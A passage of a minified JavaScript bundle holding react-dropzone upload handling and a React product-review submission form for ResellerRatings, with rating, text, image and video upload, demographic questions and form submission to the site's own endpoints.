Ku(e,t){if(e){if("string"==typeof e)return Zu(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?Zu(e,t):void 0}}function Zu(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var Yu="file-invalid-type",Gu="file-too-large",Ju="file-too-small",ec="too-many-files",tc=function(e){e=Array.isArray(e)&&1===e.length?e[0]:e;var t=Array.isArray(e)?"one of ".concat(e.join(", ")):e;return{code:Yu,message:"File type must be ".concat(t)}},rc=function(e){return{code:Gu,message:"File is larger than ".concat(e," ").concat(1===e?"byte":"bytes")}},nc=function(e){return{code:Ju,message:"File is smaller than ".concat(e," ").concat(1===e?"byte":"bytes")}},ac={code:ec,message:"Too many files"};function sc(e,t){var r="application/x-moz-file"===e.type||(0,Qu.Z)(e,t);return[r,r?null:tc(t)]}function ic(e,t,r){if(oc(e.size))if(oc(t)&&oc(r)){if(e.size>r)return[!1,rc(r)];if(e.size<t)return[!1,nc(t)]}else{if(oc(t)&&e.size<t)return[!1,nc(t)];if(oc(r)&&e.size>r)return[!1,rc(r)]}return[!0,null]}function oc(e){return null!=e}function lc(e){return"function"==typeof e.isPropagationStopped?e.isPropagationStopped():void 0!==e.cancelBubble&&e.cancelBubble}function uc(e){return e.dataTransfer?Array.prototype.some.call(e.dataTransfer.types,(function(e){return"Files"===e||"application/x-moz-file"===e})):!!e.target&&!!e.target.files}function cc(e){e.preventDefault()}function dc(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){for(var r=arguments.length,n=new Array(r>1?r-1:0),a=1;a<r;a++)n[a-1]=arguments[a];return t.some((function(t){return!lc(e)&&t&&t.apply(void 0,[e].concat(n)),lc(e)}))}}function fc(e){return"audio/*"===e||"video/*"===e||"image/*"===e||"text/*"===e||/\w+\/[-+.\w]+/g.test(e)}function pc(e){return/^.*\.[\w]+$/.test(e)}var mc=["children"],_c=["open"],yc=["refKey","role","onKeyDown","onFocus","onBlur","onClick","onDragEnter","onDragOver","onDragLeave","onDrop"],gc=["refKey","onChange","onClick"];function Rc(e){return function(e){if(Array.isArray(e))return bc(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||vc(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function hc(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==r)return;var n,a,s=[],i=!0,o=!1;try{for(r=r.call(e);!(i=(n=r.next()).done)&&(s.push(n.value),!t||s.length!==t);i=!0);}catch(e){o=!0,a=e}finally{try{i||null==r.return||r.return()}finally{if(o)throw a}}return s}(e,t)||vc(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function vc(e,t){if(e){if("string"==typeof e)return bc(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?bc(e,t):void 0}}function bc(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function wc(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function Pc(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?wc(Object(r),!0).forEach((function(t){kc(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):wc(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function kc(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function xc(e,t){if(null==e)return{};var r,n,a=function(e,t){if(null==e)return{};var r,n,a={},s=Object.keys(e);for(n=0;n<s.length;n++)r=s[n],t.indexOf(r)>=0||(a[r]=e[r]);return a}(e,t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);for(n=0;n<s.length;n++)r=s[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a}var Ec=(0,e.forwardRef)((function(t,r){var n=t.children,a=Oc(xc(t,mc)),s=a.open,i=xc(a,_c);return(0,e.useImperativeHandle)(r,(function(){return{open:s}}),[s]),e.createElement(e.Fragment,null,n(Pc(Pc({},i),{},{open:s})))}));Ec.displayName="Dropzone";var Sc={disabled:!1,getFilesFromEvent:function(e){return ku(this,void 0,void 0,(function(){return xu(this,(function(t){return Tu(e)&&Tu(e.dataTransfer)?[2,zu(e.dataTransfer,e.type)]:function(e){return Tu(e)&&Tu(e.target)}(e)?[2,ju(e)]:Array.isArray(e)&&e.every((function(e){return"getFile"in e&&"function"==typeof e.getFile}))?[2,Au(e)]:[2,[]]}))}))},maxSize:1/0,minSize:0,multiple:!0,maxFiles:0,preventDropOnDocument:!0,noClick:!1,noKeyboard:!1,noDrag:!1,noDragEventsBubbling:!1,validator:null,useFsAccessApi:!0,autoFocus:!1};Ec.defaultProps=Sc,Ec.propTypes={children:Pu().func,accept:Pu().objectOf(Pu().arrayOf(Pu().string)),multiple:Pu().bool,preventDropOnDocument:Pu().bool,noClick:Pu().bool,noKeyboard:Pu().bool,noDrag:Pu().bool,noDragEventsBubbling:Pu().bool,minSize:Pu().number,maxSize:Pu().number,maxFiles:Pu().number,disabled:Pu().bool,getFilesFromEvent:Pu().func,onFileDialogCancel:Pu().func,onFileDialogOpen:Pu().func,useFsAccessApi:Pu().bool,autoFocus:Pu().bool,onDragEnter:Pu().func,onDragLeave:Pu().func,onDragOver:Pu().func,onDrop:Pu().func,onDropAccepted:Pu().func,onDropRejected:Pu().func,onError:Pu().func,validator:Pu().func};var Cc={isFocused:!1,isFileDialogActive:!1,isDragActive:!1,isDragAccept:!1,isDragReject:!1,acceptedFiles:[],fileRejections:[]};function Oc(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=Pc(Pc({},Sc),t),n=r.accept,a=r.disabled,s=r.getFilesFromEvent,i=r.maxSize,o=r.minSize,l=r.multiple,u=r.maxFiles,c=r.onDragEnter,d=r.onDragLeave,f=r.onDragOver,p=r.onDrop,m=r.onDropAccepted,_=r.onDropRejected,y=r.onFileDialogCancel,g=r.onFileDialogOpen,R=r.useFsAccessApi,h=r.autoFocus,v=r.preventDropOnDocument,b=r.noClick,w=r.noKeyboard,P=r.noDrag,k=r.noDragEventsBubbling,x=r.onError,E=r.validator,S=(0,e.useMemo)((function(){return function(e){if(oc(e))return Object.entries(e).reduce((function(e,t){var r=Xu(t,2),n=r[0],a=r[1];return[].concat(Uu(e),[n],Uu(a))}),[]).filter((function(e){return fc(e)||pc(e)})).join(",")}(n)}),[n]),C=(0,e.useMemo)((function(){return function(e){return oc(e)?[{description:"Files",accept:Object.entries(e).filter((function(e){var t=Xu(e,2),r=t[0],n=t[1],a=!0;return fc(r)||(console.warn('Skipped "'.concat(r,'" because it is not a valid MIME type. Check https://developer.mozilla.org/en-US/docs/Web/HTTP/Basics_of_HTTP/MIME_types/Common_types for a list of valid MIME types.')),a=!1),Array.isArray(n)&&n.every(pc)||(console.warn('Skipped "'.concat(r,'" because an invalid file extension was provided.')),a=!1),a})).reduce((function(e,t){var r=Xu(t,2),n=r[0],a=r[1];return Wu(Wu({},e),{},$u({},n,a))}),{})}]:e}(n)}),[n]),O=(0,e.useMemo)((function(){return"function"==typeof g?g:Tc}),[g]),N=(0,e.useMemo)((function(){return"function"==typeof y?y:Tc}),[y]),T=(0,e.useRef)(null),j=(0,e.useRef)(null),A=hc((0,e.useReducer)(Nc,Cc),2),z=A[0],D=A[1],q=z.isFocused,L=z.isFileDialogActive,I=(0,e.useRef)("undefined"!=typeof window&&window.isSecureContext&&R&&"showOpenFilePicker"in window),F=function(){!I.current&&L&&setTimeout((function(){j.current&&(j.current.files.length||(D({type:"closeDialog"}),N()))}),300)};(0,e.useEffect)((function(){return window.addEventListener("focus",F,!1),function(){window.removeEventListener("focus",F,!1)}}),[j,L,N,I]);var M=(0,e.useRef)([]),B=function(e){T.current&&T.current.contains(e.target)||(e.preventDefault(),M.current=[])};(0,e.useEffect)((function(){return v&&(document.addEventListener("dragover",cc,!1),document.addEventListener("drop",B,!1)),function(){v&&(document.removeEventListener("dragover",cc),document.removeEventListener("drop",B))}}),[T,v]),(0,e.useEffect)((function(){return!a&&h&&T.current&&T.current.focus(),function(){}}),[T,h,a]);var V=(0,e.useCallback)((function(e){x?x(e):console.error(e)}),[x]),Q=(0,e.useCallback)((function(e){e.preventDefault(),e.persist(),re(e),M.current=[].concat(Rc(M.current),[e.target]),uc(e)&&Promise.resolve(s(e)).then((function(t){if(!lc(e)||k){var r=t.length,n=r>0&&function(e){var t=e.files,r=e.accept,n=e.minSize,a=e.maxSize,s=e.multiple,i=e.maxFiles,o=e.validator;return!(!s&&t.length>1||s&&i>=1&&t.length>i)&&t.every((function(e){var t=Xu(sc(e,r),1)[0],s=Xu(ic(e,n,a),1)[0],i=o?o(e):null;return t&&s&&!i}))}({files:t,accept:S,minSize:o,maxSize:i,multiple:l,maxFiles:u,validator:E});D({isDragAccept:n,isDragReject:r>0&&!n,isDragActive:!0,type:"setDraggedFiles"}),c&&c(e)}})).catch((function(e){return V(e)}))}),[s,c,V,k,S,o,i,l,u,E]),U=(0,e.useCallback)((function(e){e.preventDefault(),e.persist(),re(e);var t=uc(e);if(t&&e.dataTransfer)try{e.dataTransfer.dropEffect="copy"}catch(e){}return t&&f&&f(e),!1}),[f,k]),H=(0,e.useCallback)((function(e){e.preventDefault(),e.persist(),re(e);var t=M.current.filter((function(e){return T.current&&T.current.contains(e)})),r=t.indexOf(e.target);-1!==r&&t.splice(r,1),M.current=t,t.length>0||(D({type:"setDraggedFiles",isDragActive:!1,isDragAccept:!1,isDragReject:!1}),uc(e)&&d&&d(e))}),[T,d,k]),W=(0,e.useCallback)((function(e,t){var r=[],n=[];e.forEach((function(e){var t=hc(sc(e,S),2),a=t[0],s=t[1],l=hc(ic(e,o,i),2),u=l[0],c=l[1],d=E?E(e):null;if(a&&u&&!d)r.push(e);else{var f=[s,c];d&&(f=f.concat(d)),n.push({file:e,errors:f.filter((function(e){return e}))})}})),(!l&&r.length>1||l&&u>=1&&r.length>u)&&(r.forEach((function(e){n.push({file:e,errors:[ac]})})),r.splice(0)),D({acceptedFiles:r,fileRejections:n,type:"setFiles"}),p&&p(r,n,t),n.length>0&&_&&_(n,t),r.length>0&&m&&m(r,t)}),[D,l,S,o,i,u,p,m,_,E]),$=(0,e.useCallback)((function(e){e.preventDefault(),e.persist(),re(e),M.current=[],uc(e)&&Promise.resolve(s(e)).then((function(t){lc(e)&&!k||W(t,e)})).catch((function(e){return V(e)})),D({type:"reset"})}),[s,W,V,k]),X=(0,e.useCallback)((function(){if(I.current){D({type:"openDialog"}),O();var e={multiple:l,types:C};window.showOpenFilePicker(e).then((function(e){return s(e)})).then((function(e){W(e,null),D({type:"closeDialog"})})).catch((function(e){var t;(t=e)instanceof DOMException&&("AbortError"===t.name||t.code===t.ABORT_ERR)?(N(e),D({type:"closeDialog"})):!function(e){return e instanceof DOMException&&("SecurityError"===e.name||e.code===e.SECURITY_ERR)}(e)?V(e):(I.current=!1,j.current?(j.current.value=null,j.current.click()):V(new Error("Cannot open the file picker because the https://developer.mozilla.org/en-US/docs/Web/API/File_System_Access_API is not supported and no <input> was provided.")))}))}else j.current&&(D({type:"openDialog"}),O(),j.current.value=null,j.current.click())}),[D,O,N,R,W,V,C,l]),K=(0,e.useCallback)((function(e){T.current&&T.current.isEqualNode(e.target)&&(" "!==e.key&&"Enter"!==e.key&&32!==e.keyCode&&13!==e.keyCode||(e.preventDefault(),X()))}),[T,X]),Z=(0,e.useCallback)((function(){D({type:"focus"})}),[]),Y=(0,e.useCallback)((function(){D({type:"blur"})}),[]),G=(0,e.useCallback)((function(){b||(!function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.navigator.userAgent;return function(e){return-1!==e.indexOf("MSIE")||-1!==e.indexOf("Trident/")}(e)||function(e){return-1!==e.indexOf("Edge/")}(e)}()?X():setTimeout(X,0))}),[b,X]),J=function(e){return a?null:e},ee=function(e){return w?null:J(e)},te=function(e){return P?null:J(e)},re=function(e){k&&e.stopPropagation()},ne=(0,e.useMemo)((function(){return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.refKey,r=void 0===t?"ref":t,n=e.role,s=e.onKeyDown,i=e.onFocus,o=e.onBlur,l=e.onClick,u=e.onDragEnter,c=e.onDragOver,d=e.onDragLeave,f=e.onDrop,p=xc(e,yc);return Pc(Pc(kc({onKeyDown:ee(dc(s,K)),onFocus:ee(dc(i,Z)),onBlur:ee(dc(o,Y)),onClick:J(dc(l,G)),onDragEnter:te(dc(u,Q)),onDragOver:te(dc(c,U)),onDragLeave:te(dc(d,H)),onDrop:te(dc(f,$)),role:"string"==typeof n&&""!==n?n:"presentation"},r,T),a||w?{}:{tabIndex:0}),p)}}),[T,K,Z,Y,G,Q,U,H,$,w,P,a]),ae=(0,e.useCallback)((function(e){e.stopPropagation()}),[]),se=(0,e.useMemo)((function(){return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.refKey,r=void 0===t?"ref":t,n=e.onChange,a=e.onClick,s=xc(e,gc);return Pc(Pc({},kc({accept:S,multiple:l,type:"file",style:{display:"none"},onChange:J(dc(n,$)),onClick:J(dc(a,ae)),tabIndex:-1},r,j)),s)}}),[j,n,l,$,a]);return Pc(Pc({},z),{},{isFocused:q&&!a,getRootProps:ne,getInputProps:se,rootRef:T,inputRef:j,open:J(X)})}function Nc(e,t){switch(t.type){case"focus":return Pc(Pc({},e),{},{isFocused:!0});case"blur":return Pc(Pc({},e),{},{isFocused:!1});case"openDialog":return Pc(Pc({},Cc),{},{isFileDialogActive:!0});case"closeDialog":return Pc(Pc({},e),{},{isFileDialogActive:!1});case"setDraggedFiles":return Pc(Pc({},e),{},{isDragActive:t.isDragActive,isDragAccept:t.isDragAccept,isDragReject:t.isDragReject});case"setFiles":return Pc(Pc({},e),{},{acceptedFiles:t.acceptedFiles,fileRejections:t.fileRejections});case"reset":return Pc({},Cc);default:return e}}function Tc(){}const jc=function(t){var r=t.data,n=t.isStandalone,a=Sr((function(e){return e.config.seo_name})),i=(Sr((function(e){return e.config.product})),Sr((function(e){return e.config.childOnly})),Sr((function(e){return e.config.features.DAM}))),o=Sr((function(e){return e.config.features.video})),l=Sr((function(e){return e.config.cloudinary_preset})),u=Sr((function(e){return e.config.cloudinary_cloud_name})),c=Sr((function(e){return e.reviews.initialRating})),d=Sr((function(e){return e.config.merchant_id})),f=Sr((function(e){return e.reviews.writeComplete})),p=Sr((function(e){return e.config.is_test_form})),m=Sr((function(e){return e.reviews.userNickname})),_=Sr((function(e){return e.reviews.userGender})),y=Sr((function(e){return e.reviews.userAge})),g=ws((0,e.useState)([]),2),R=g[0],h=g[1],v=ws((0,e.useState)(!1),2),b=v[0],w=(v[1],ws((0,e.useState)(!1),2)),P=w[0],k=w[1],x=ws((0,e.useState)(!1),2),E=x[0],S=x[1],C=Sr((function(e){return e.config.rr_url})),O=(0,e.useRef)(null),N=(0,e.useRef)(null),T=(0,e.useRef)(null),j=Fr(),A=Sr((function(e){return e.config.code})),z=ws(pn(),2),D=z[0],q=z[1].isLoading,L=(ws(mn(),1)[0],r.merchantMeta.data),I=p?"Washed Leather Jacket":r.name,F=p?"https://www.resellerratings.com/static/images/product_v2/washed_leather_jacket.png":r.image,M=p?"T40110":r.sku,B=yu({defaultValues:{rating:c,title:"",text:"",user_name:m,user_gender:_,user_age:y,experience_indicators:{},custom_questions:{}}}),V=B.control,Q=B.handleSubmit,U=B.register,H=(B.getValues,B.watch),W=B.formState.errors,$=function(e){e.preventDefault(),window.open(e.target.href,"","width=540,height=540,scrollbars")},X=function(){var e=yt(Rt().mark((function e(t){var r,n,i,o;return Rt().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!p){e.next=3;break}return j(changeWritePreviewOpen(!1)),e.abrupt("return");case 3:if(r=s(s({merchant_id:d,sku:M,code:a},"code",A),"review",t),E&&(r.video=btoa(JSON.stringify(E))),j(Un(t.user_name)),j(Wn(t.user_gender)),j(Hn(t.user_age)),q){e.next=13;break}return e.next=11,D({payload:r}).unwrap();case 11:1==(n=e.sent).success&&n.review_id&&(j(Bn(!1)),j(qn(!0)),j(Mn(M)),(i=new FormData).append("review_id",n.review_id),n.user_id&&i.append("user_id",n.user_id),i.append("process_rules",!0),R.map((function(e){i.append("images[]",e,e.name)})),(o=new XMLHttpRequest).open("POST","".concat(C,"/productreviews/saveimages")),o.send(i));case 13:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),K=H("text",""),Z=Oc({accept:{"image/jpeg":[".jpg",".jpeg"],"image/png":[".png"]},maxSize:6291456,maxFiles:3,onDrop:function(e){h(e.map((function(e){return Object.assign(e,{preview:URL.createObjectURL(e)})})))}}),Y=(Z.acceptedFiles,Z.fileRejections,Z.getRootProps),G=Z.getInputProps;Z.isDragActive;(0,e.useEffect)((function(){R.forEach((function(e){return URL.revokeObjectURL(e.preview)})),i&&o&&window.cloudinary&&(O.current=window.cloudinary,N.current=O.current.createUploadWidget({cloudName:u,uploadPreset:l,folder:"".concat(d,"_").concat(r.id),language:"en",maxFiles:1,sources:window.innerWidth<=800&&window.innerHeight<=600?["local","camera","facebook","instagram","dropbox","google_drive"]:["local","facebook","instagram","dropbox","google_drive"],text:{en:{local:{browse:"Browse",main_title:"Upload Your Videos",dd_title_single:"Drag and Drop a video here",dd_title_multi:"Drag and Drop videos here",drop_title_single:"Drop a videos to upload",drop_title_multiple:"Drop videos to upload"},queue:{title:"Upload Your Videos",title_uploading_with_counter:"Uploading {{num}} videos"}}},styles:{palette:{window:"#FFF",windowBorder:"#90A0B3",tabIcon:"#AA2968",menuIcons:"#5A616A",textDark:"#000000",textLight:"#FFFFFF",link:"#ff2aba",action:"#FF620C",inactiveTabIcon:"#AA2968",error:"#F44235",inProgress:"#DE2A99",complete:"#20B832",sourceBg:"#E4EBF1"}},clientAllowedFormats:["avi","flv","mpg","mp4","mpeg","webm","mov"],maxVideoFileSize:5e7,showPoweredBy:!1},(function(e,t){!e&&t&&"success"===t.event?(k(!1),S(t.info)):!e&&t&&"queues-start"===t.event?k(!0):t&&"display-changed"===t.event&&k(!1)})))}),[]);var J,ee=function(){N.current.open()};return f&&!n?e.createElement("div",{ref:T,className:hu.thankYou},e.createElement("div",{className:hu.header},"Thank you for your review"),e.createElement("div",null," Your review will be publicly visible in a few days")):e.createElement("div",{className:"".concat(hu.container," ").concat(q?hu.loading:"")},e.createElement("div",{className:hu.header},"Review the ",I," "),F?e.createElement("div",{className:hu.productImageHolder},e.createElement("img",{className:hu.productImage,src:F})):null,L.review_form_header_html?e.createElement("div",{dangerouslySetInnerHTML:{__html:L.review_form_header_html}}):e.createElement("div",null,e.createElement("div",null,e.createElement("b",null,"Focus on your product experience. Don't focus on")),e.createElement("ul",null,e.createElement("li",null,"Customer service or shipping issues"),e.createElement("li",null,"References to pricing or promotions"),e.createElement("li",null,"Personal information such as: full names, email addresses, or telephone numbers"),e.createElement("li",null,"Website links, inappropriate language or references to another retailer"))),e.createElement("form",{onSubmit:Q(X)},e.createElement(vu,{forQuestion:!0,required:!0},"Overall Rating"),e.createElement(Ol,{control:V,name:"rating",rules:{required:!0,min:1},render:function(t){var r=t.field;return e.createElement(Os,Ho({fill_color:L.star_fill,bg_color:L.star_bg,size:"4em",isForm:!0,value:0},r,{ref:null}))}}),W.overall_rating&&e.createElement(bu,null,"Overall Rating is Required"),e.createElement(vu,{forQuestion:!0,for:"rrpr_review_title"},"Give your Review a Headline"),e.createElement("input",Ho({id:"rrpr_review_title",className:hu.inputTitle,type:"text",placeholder:"e.g. Excellent product..."},U("title"))),e.createElement(vu,{forQuestion:!0,for:"rrpr_review_text",errors:W.text,required:!0},"Describe Your Overall Product Experience"),e.createElement("textarea",Ho({id:"rrpr_review_text"},U("text",{required:!0,maxLength:5e3,validate:function(e){return e.split(" ").filter((function(e){return""!=e})).length>=L.min_words_review}}))),(J=L.min_words_review-K.split(" ").filter((function(e){return""!=e})).length,e.createElement("div",{className:"".concat(hu.subtext," ").concat(W.text?hu.errors:"")}," ",J>0?J:0," ",1==J?"word":"words"," to go")),K.length<5e3?e.createElement("div",{className:hu.subtext},5e3-K.length," characters remaining"):e.createElement(bu,null,"Character limit exceeded ",K.length),i?e.createElement("div",null,e.createElement("div",Ho({},Y(),{className:hu.dropFileBox}),e.createElement("input",G()),e.createElement("h4",{className:hu.textCenter},e.createElement("img",{src:"".concat(C,"/static/images/icons/pastel/gallery.svg"),style:{width:"55px",marginRight:"10px"},alt:"video"}),"Click or Drop up to 3 images for your review"),e.createElement("p",{className:hu.textCenter,style:{fontSize:"0.9rem",color:b?"red":"inherit"}},"Images no larger than 10 MB, PNG/JPEG")),e.createElement("div",{className:hu.thumbsContainer},R.map((function(t,r){return e.createElement("div",{className:hu.dropZoneImageHolder,key:r},e.createElement("img",{src:t.preview,className:hu.dropZoneImage,alt:"Preview ".concat(r)}),e.createElement("div",{className:hu.remove,onClick:function(){return function(e){var t=ao(R);t.splice(e,1),h(t)}(r)}},"Remove"))})))):null,i&&o&&N?e.createElement("div",{onClick:ee,id:"upload_widget",className:hu.dropFileBox},e.createElement("h4",{className:hu.textCenter},e.createElement("img",{src:"".concat(C,"/static/images/icons/pastel/video-file.svg"),style:{width:"55px",marginRight:"10px"},alt:"video"}),"Click to add a video for your review"),e.createElement("p",{className:hu.textCenter,style:{fontSize:"0.9rem",color:b?"red":"inherit"}},"Your video can not be more than 50MB in size."),P?e.createElement("div",{id:"uploaded_video_loader"},e.createElement("img",{style:{width:"100px"},src:"".concat(C,"/static/images/pre_loader/loading-icon-big.gif"),alt:"preloader"}),e.createElement("br",null)):null,E?e.createElement("div",{id:"uploaded_video_container",style:{border:"2px dashed purple",minHeight:"120px",padding:"20px",textAlign:"center"}},e.createElement("video",{width:"90%",controls:!0},e.createElement("source",{id:"video_source",src:E.url,type:"video/mp4"}),"Your browser does not support the video tag."),e.createElement("br",null),e.createElement("div",{style:{clear:"both",overflow:"auto"}},e.createElement("button",{id:"change_video",className:hu.smallButton,style:{marginTop:"30px",float:"left"},onClick:function(){S(!1),ee()}},"Change"),e.createElement("button",{id:"remove_video",className:hu.smallButton,style:{marginTop:"30px",float:"right"},onClick:function(){return S(!1)}},"Remove"))):null):null,r.experience_indicators.length?e.createElement(vu,{forQuestion:!0},"Product Attribute Ratings"):null,r.experience_indicators.map((function(t,r){return e.createElement("div",{key:"indicator_"+r,className:hu.padBottom},e.createElement("div",null,t.field),e.createElement("div",null," ",t.tooltip?e.createElement("span",{className:hu.subtext},t.tooltip):null),e.createElement(Ol,{control:V,name:"experience_indicators."+t.id,render:function(t){var r=t.field;return e.createElement(Os,Ho({fill_color:L.star_fill,bg_color:L.star_bg,isForm:!0,size:"3em"},r,{ref:null}))}}))})),r.questions.map((function(t,r){return e.createElement("div",{className:hu.questionBlock,key:"question_"+r},e.createElement(vu,{forQuestion:!0,errors:W.custom_questions&&W.custom_questions[t.id],for:"question_"+t.id,required:t.required},t.question," ",p&&t.profile_question?e.createElement(e.Fragment,null," ",e.createElement("img",{"data-tooltip-id":"profile_q_"+t.id,"data-tooltip-content":"This is just a label to help you show this will enrich your shopper profile data.  It will not show up to shoppers taking the survey",width:"48",height:"48",src:"https://img.icons8.com/color/48/user-male-circle--v1.png"}),e.createElement(to,{id:"profile_q_"+t.id})," "):null),function(t){switch(t.type){case"radio_button":case"checkbox":return e.createElement("div",null,t.options.map((function(r){return e.createElement("span",{className:hu.options,key:"option_"+r.id},e.createElement("input",Ho({id:"option_"+r.id,name:r.value,value:r.id,type:"radio_button"===t.type?"radio":"checkbox"},U("custom_questions."+t.id,{required:t.required}))),e.createElement(vu,{for:"option_"+r.id},r.value))})));case"select_box":return e.createElement("select",Ho({defaultValue:"",id:"question_"+t.id},U("custom_questions."+t.id,{required:t.required})),e.createElement("option",{value:"",disabled:!0},"Select one..."),t.options.map((function(t){return e.createElement("option",{key:"option_"+t.id,value:t.id},t.value)})));case"text_area":return e.createElement("textarea",Ho({id:"question_"+t.id},U("custom_questions."+t.id,{required:t.required}),{placeholder:t.options[0].value}));case"text_single":return e.createElement("input",Ho({type:"text",id:"question_"+t.id},U("custom_questions."+t.id,{required:t.required}),{placeholder:t.options[0].value}));default:return null}}(t))})),L.show_form_gender?e.createElement("div",{className:hu.questionBlock},e.createElement(vu,{forQuestion:!0,for:"user_gender"},"Gender"),e.createElement("input",Ho({id:"gender_male",name:"gender_male",value:"M",type:"radio"},U("user_gender"))),e.createElement(vu,{for:"gender_male"},"Male"),e.createElement("input",Ho({id:"gender_female",name:"gender_female",value:"F",type:"radio"},U("user_gender"))),e.createElement(vu,{for:"gender_female"},"Female"),e.createElement("input",Ho({id:"gender_nonbinary",name:"gender_nonbinary",value:"NB",type:"radio"},U("user_gender"))),e.createElement(vu,{for:"gender_nonbinary"},"Nonbinary"),e.createElement("input",Ho({id:"gender_other",name:"gender_other",value:"O",type:"radio"},U("user_gender"))),e.createElement(vu,{for:"gender_other"},"Other / Prefer not to answer")):null,L.show_form_age?e.createElement("div",{className:hu.questionBlock},e.createElement(vu,{forQuestion:!0,for:"user_age"},"Age"),e.createElement("input",Ho({id:"age_18-24",name:"age_18-24",value:"18-24",type:"radio"},U("user_age"))),e.createElement(vu,{for:"age_18-24"},"18-24"),e.createElement("input",Ho({id:"age_25-44",name:"age_25-44",value:"25-44",type:"radio"},U("user_age"))),e.createElement(vu,{for:"age_25-44"},"25-44"),e.createElement("input",Ho({id:"age_45-64",name:"age_45-64",value:"45-64",type:"radio"},U("user_age"))),e.createElement(vu,{for:"age_45-64"},"45-64"),e.createElement("input",Ho({id:"age_65+",name:"age_65+",value:"65+",type:"radio"},U("user_age"))),e.createElement(vu,{for:"age_65+"},"65+")):null,e.createElement(vu,{for:"rrpr_nickname",forQuestion:!0,errors:W.user_name,required:!0},"Nickname:"),e.createElement("input",Ho({type:"text",id:"rrpr_nickname"},U("user_name",{required:!0}))),e.createElement("div",{className:hu.subtext},"Avoid using your full name"),A?null:e.createElement(e.Fragment,null,e.createElement(vu,{for:"rrpr_email",forQuestion:!0,errors:W.user_email,required:!0},"Email:"),e.createElement("input",Ho({type:"text",id:"rrpr_email"},U("user_email",{required:!0,pattern:{value:/\S+@\S+\.\S+/}}))),e.createElement("div",{className:hu.subtext},"Only used for notification purposes")),L.request_invoice?e.createElement("div",{className:hu.questionBlock},e.createElement(vu,{forQuestion:!0,for:"invoice"},"Invoice #"),e.createElement("input",Ho({type:"text",id:"rrpr_invoice"},U("invoice")))):null,e.createElement(vu,{for:"rrpr_recommend",forQuestion:!0,errors:W.recommend,required:!0},"Would you recommend this to a friend?"),e.createElement("input",Ho({type:"radio",id:"rrpr_recommend_yes",name:"rrpr_recommend",value:"yes"},U("recommend",{required:!0}))),e.createElement(vu,{for:"rrpr_recommend_yes"},"Yes"),e.createElement("input",Ho({type:"radio",id:"rrpr_recommend_no",name:"rrpr_recommend",value:"no"},U("recommend",{required:!0}))),e.createElement(vu,{for:"rrpr_recommend_no"},"No"),e.createElement("div",{className:hu.padBottom}),e.createElement("span",{className:hu.options},e.createElement("input",Ho({type:"checkbox",id:"rrpr_read_terms"},U("read_terms",{required:!0}))),e.createElement(vu,{for:"rrpr_read_terms",required:!0,errors:W.read_terms},e.createElement("span",{className:"".concat(hu.subtext," ").concat(hu.terms)}," I have read and agree to the ",e.createElement("a",{href:"https://www.resellerratings.com/productreviews/terms",onClick:$},"Terms and conditions")," and ",e.createElement("a",{href:"https://www.resellerratings.com/product_ratings/pages/guidelines.html",onClick:$},"guidelines")))),e.createElement("div",{className:hu.padBottom}),L.footer_html?e.createElement("div",{dangerouslySetInnerHTML:{__html:L.footer_html}}):null,e.createElement("input",{className:"".concat(hu.button," ").concat(hu.submitButton),disabled:q,type:"submit"}),e.createElement("span",{className:"".concat(hu.button," ").concat(hu.cancelButton),onClick:function(){j(Bn(!1)),j(p?changeWritePreviewOpen(!1):zn(!1))}}," Cancel ")))};function Ac(){var t=Sr((function(e){return e.reviews.writeOpen})),r=Fr(),n=Sr((function(e){return e.config.seo_name})),a=Sr((function(e){return e.config.product})),s=ln({seoName:n,sku:a.sku}),i=s.data;s.error;return s.isLoading?null:e.createElement("div",{className:Ya.container}," ",t?e.createElement(Ao,{showClose:!0,onClick:function(){r(zn(!1))}},e.createElement(jc,{data:i})):null)}function zc(){var t=Sr((function(e){return e.reviews.writePreviewOpen})),r=Fr(),n=Sr((function(e){return e.config.seo_name})),a=Sr((function(e){return e.reviews.previewCount})),s=hn({seoName:n,category:window.rr_pr_category_id,previewCount:a}),i=s.data;s.error;return s.isLoading?null:e.createElement("div",{className:Ya.container}," 